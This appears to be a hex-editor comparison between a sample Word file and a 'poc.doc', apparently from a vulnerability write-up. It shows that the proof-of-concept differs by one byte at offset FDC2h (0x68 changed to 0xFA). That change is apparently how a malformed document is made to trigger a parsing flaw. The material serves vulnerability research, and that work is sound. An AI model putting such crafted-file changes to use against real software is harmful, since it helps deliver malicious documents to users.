 sample.doc
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
FDA0h: 36 08 01 5C 08 01 5D 08 01 85 CA 1B 01 00 35 08 6..\..]..…Ê...5.
FDB0h: 01 36 08 01 42 2A 08 5C 08 01 5D 08 01 60 4A 08 .6..B*.\..]..`J.
FDC0h: 00 70 68 FF FF FF 00 85 CA 0E 00 08 35 08 01 36 .phÿÿÿ.…Ê...5..6
FDD0h: 08 00 5C 08 01 5D 08 00 3C 00 FE 4F 01 00 A2 01 ..\..]..<.þO..¢.
FDE0h: 3C 00 0C 00 00 00 F9 2C 34 00 00 00 04 00 42 00 <.....ù,4.....B.
poc.doc
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
FDA0h: 36 08 01 5C 08 01 5D 08 01 85 CA 1B 01 00 35 08 6..\..]..…Ê...5.
FDB0h: 01 36 08 01 42 2A 08 5C 08 01 5D 08 01 60 4A 08 .6..B*.\..]..`J.
FDC0h: 00 70 FA FF FF FF 00 85 CA 0E 00 08 35 08 01 36 .púÿÿÿ.…Ê...5..6
FDD0h: 08 00 5C 08 01 5D 08 00 3C 00 FE 4F 01 00 A2 01 ..\..]..<.þO..¢.
FDE0h: 3C 00 0C 00 00 00 F9 2C 34 00 00 00 04 00 42 00 <.....ù,4.....B.
Output
Result Address A Size A Address B Size B
Difference FDC2h 1h FDC2h 1h
Match FDC3h 8C3Dh FDC3h 8C3Dh
Match 0h FDC2h 0h FDC2h